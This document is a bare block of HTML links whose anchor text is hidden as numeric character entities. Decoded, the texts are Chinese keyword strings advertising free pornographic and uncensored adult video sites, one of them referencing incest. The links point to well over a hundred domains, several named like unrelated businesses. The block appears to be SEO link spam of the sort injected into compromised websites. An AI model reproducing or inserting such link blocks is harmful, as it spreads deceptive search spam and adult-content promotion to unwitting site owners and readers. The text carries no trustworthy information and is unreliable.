<a href="http://jiang-hong.com" target="_blank">&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shanhunhaiyun.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x719F;&#x5973;</a>|
<a href="http://etxcz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://cnkdhq.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://ccc9114.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://jyecu.com" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://zzshujie.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;</a>|
<a href="http://1wka.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://wxyyxd.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;5
&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://m-life.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://20tian.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://tingyuehotel.com" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://lylths.com" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x7F51;&#x7406;&#x8BBA;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://nl46.com" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5929;&#x5929;5g&#x5929;&#x5929;&#x723D;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://ljff.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hsxnchina.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://mine898.com" target="_blank">&#x7CBE;&#x54C1;&#x7801;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://aimeilian.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yh00500.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://u9991.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oomeiwen.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://androidomg.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://linanxuda.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://rojtss.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;L</a>|
<a href="http://svpd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://yunxincaiwu.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;</a>|
<a href="http://renheyu.com" target="_blank">&#x8272;&#x59BA;&#x59BA;av&#x723D;&#x723D;&#x5F71;&#x9662;</a>|
<a href="http://jrzmqjd.com" target="_blank">&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://jyarts.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://shundasubian.com" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xiongfengxianqiege.com" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjajmy.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://changda66.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://eweiban.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;VA&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x51B0;</a>|
<a href="http://dqhpw.com" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnhaofang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;</a>|
<a href="http://mfangme.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiyam.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xiameili.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://trustgsy.com" target="_blank">&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://qhdtyl.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://bjesc.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;6</a>|
<a href="http://xiyam.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jodijo.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://missjy.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://bjglt.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x4E8B;</a>|
<a href="http://2128333.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://fffz6.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cdwmzmd.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jingchengjingguan.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://70c.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://hd1319.com" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nb798.com" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;v</a>|
<a href="http://hsjyt.com" target="_blank">&#x4E9A;&#x6D32;&#x55B7;&#x6C34;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sd3t.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sanyizhiyao.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czfjwphs.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://bj-jujiaxin.com" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x4EA7;&#x62CD;</a>|
<a href="http://hnwdhs.com" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cqjiefeng.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://letudd.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hngxin.com" target="_blank">&#x871C;&#x81C0;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://sdlxjyh.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ztanyue.com" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://detanhuo.com" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://poosn.com" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ckr-elites.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;m3u8&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://connorsfam.com" target="_blank">&#x56FD;&#x4EA7;v&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://mgecko.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://navcta.com" target="_blank">&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x88AB;&#x8001;&#x5916;&#x73A9;&#x5F97;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://hzspring.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yl3368.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?&#x89C6;&#x9891;</a>|
<a href="http://xcyl918.com" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jysmh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://zdxbljfls.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://axd-group.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://a9a1.com" target="_blank">&#x4E9A;&#x6D32;&#x6D53;&#x6BDB;av</a>|
<a href="http://sdjss.com" target="_blank">&#x72E0;&#x72E0;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://aikeer.com.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cctv698.com" target="_blank">&#x6B27;&#x7F8E;XXXX&#x505A;&#x53D7;&#x6027;&#x6B27;&#x7F8E;88</a>|
<a href="http://hongtao5.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://beifangduorou.com" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;xxxx&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x591A;&#x6BDB;</a>|
<a href="http://jklawer.com" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1636333.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dna-qinzijianding.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://jsdtsjjd.com" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shshengyun.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://qichuangxcl.com" target="_blank">&#x7CBE;&#x54C1;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://medstudymeeting.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://mjhzh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;an&#x4E0D;&#x5361;</a>|
<a href="http://mashrd.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://weihaizhuan.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://zzlply.com" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://588608.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://86nsk.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://do-info.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://zkqhedu.com" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x719F;&#x5987;&#x7FA4;&#x8001;&#x719F;&#x5987;456</a>|
<a href="http://hbsshb.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;2020</a>|
<a href="http://hrbjzhq.cn" target="_blank">&#x6027;&#x591C;&#x5F71;&#x9662;&#x723D;&#x9EC4;a&#x723D;&#x5728;&#x7EBF;&#x770B;&#x9999;&#x8549;</a>|
<a href="http://hjychem.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://nananfc.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://gaokankj.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suv888.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://tabuban.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xd8848.com" target="_blank">&#x4E9A;&#x6D32;&#x55B7;&#x6C34;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nanfub.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://xxyuda.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://tgqz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://jnmpqp.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x5F71;&#x9662;</a>|
<a href="http://hbkksy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://jsguozhu.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E94;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dhsinograin.com" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://php668.com" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://hzy17z.com" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://gznta116.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://xhfxr.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://shundasubian.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://277tt.com" target="_blank">&#x7279;&#x7EA7;a&#x6B27;&#x7F8E;&#x505A;&#x7230;&#x7247;&#x7B2C;&#x4E00;&#x6B21;</a>|
<a href="http://johutech.com" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://lijuny.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://sheislatam.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://unclefarmfood.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://johutech.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ynhkch.com" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://guangxijiaju.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://tiansongbl.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x5F71;&#x9662;</a>|
<a href="http://hbxlgj.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x4EBA;&#x4E9A;&#x6D32;&#x5927;&#x7684;&#x4EBA;&#x4F53;</a>|
<a href="http://botaisbc.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://bkcp1.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bs-peacehotel.com" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://tvaccessnow.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://jawelmao.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://kkqzj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x7CBE;&#x54C1;</a>|
<a href="http://17baotech.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://huakangweicai88.com" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnhbcjh.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://qzzmt.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>|
<a href="http://di1zhan.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://cdwhg.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://gjlq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m780.com" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://laichihanbao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cs-orient.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;av&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://chafunc.com" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;69</a>|
<a href="http://dggyqc.com" target="_blank">&#x72E0;&#x72E0;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://fh5288.com" target="_blank">&#x514D;&#x8D39;&#x8001;&#x8272;&#x9B3C;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ccc9114.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;2021</a>|
<a href="http://t3f3.com" target="_blank">&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://miaohuisuanye.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
